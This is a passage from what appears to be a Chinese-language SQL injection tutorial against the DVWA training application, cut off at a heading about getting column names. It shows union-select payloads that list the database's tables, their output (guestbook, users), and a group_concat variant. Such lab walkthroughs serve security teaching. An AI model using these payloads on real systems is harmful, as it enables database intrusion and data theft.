 User ID: Submit
ID: 1' union select 1, table_name from information_schema.tables where table_schema='dvwa
First name: admin
Surname: admin
ID: 1' union select 1, table_name from information_schema.tables where table_schema='dvwa
First name: 1
Surname: guestbook
ID: 1' union select 1, table_name from information_schema.tables where table_schema='dvwa
First name: 1
Surname: users
可以看到数据库中有两张表：guestbook，users。
如果数据库中的表较多的话，可以使用 group_concat()方法将表连在一起：1' union select 1,
group_concat(table_name) from information_schema.tables where table_schema='dvwa
6.获取表中的字段名